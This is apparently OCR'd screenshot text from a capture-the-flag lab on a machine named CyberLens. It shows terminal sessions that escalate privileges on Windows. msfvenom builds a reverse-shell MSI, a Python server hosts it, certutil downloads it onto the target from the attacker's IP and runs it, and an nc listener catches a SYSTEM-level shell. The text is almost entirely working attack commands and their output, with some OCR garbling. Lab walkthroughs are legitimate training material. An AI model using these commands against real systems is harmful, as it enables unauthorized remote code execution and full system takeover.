 Trash
C:\Users\CyberLens\Desktop>certutil -urlcache -f http://10.17.62
3
0/priv.msi priv.msi
certutil -urlcache -f http://10.17.62.140:8080/priv.msi priv.msi
**** Online ****
http://10.17.62.140:8080/priv.msi
WinINet Cache entries: 1
Home
CertUtil: -URLCache command comcompleteduccessfully.
C:\Users\CyberLens\Desktop>priv.msi
priv.msi
C:\Users\CyberLens\Desktop>
C:\Users\CyberLens\Desktop>
(root㉿kali)-[/home/kali/Documents/cyberLens]
1
# msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.17.62.140 lport=4422 -
a x64 --platform windows -f msi -o priv.msi
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of msi file: 159744 bytes
Saved as: priv.msi
(root㉿kali)-[/home/kali/Documents/cyberLens]
2
# python -m http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
10.10.43.220 - - [20/Jul/2024 19:17:21] "GET /priv.msi HTTP/1.1" 200 -
10.10.43.220 - - [20/Jul/2024 19:17:24] "GET /priv.msi HTTP/1.1" 200 -
(root㉿kali)-[/home/kali/Documents/cyberLens]
4
# nc -nvlp 4422
listening on [any] 4422 ...
connect to [10.17.62.140] from (UNKNOWN) [10.10.43.220] 49715
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system